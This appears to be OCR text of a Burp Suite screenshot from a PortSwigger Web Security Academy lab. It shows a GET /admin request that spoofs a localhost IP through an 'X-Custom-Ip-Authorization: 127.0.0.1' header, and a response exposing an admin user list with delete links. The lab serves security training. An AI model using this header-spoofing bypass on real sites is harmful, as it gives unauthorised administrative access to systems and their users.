 Send
Cancel
Burp AI
Target: https://0ada00c204fb4c2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 0ada00c204fb4c2281694d9900200016.web-security-academy.net
3 Cookie: session=LSLpcZfITF8wD3VQfCIYU9zG0KllYNtb
4 Cache-Control: max-age=0
5 X-Custom-Ip-Authorization: 127.0.0.1
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
15 Sec-Ch-Ua-Mobile: ?0
16 Sec-Ch-Ua-Platform: "Windows"
17 Referer: https://0ada00c204fb4c2281694d9900200016.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor
\n
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>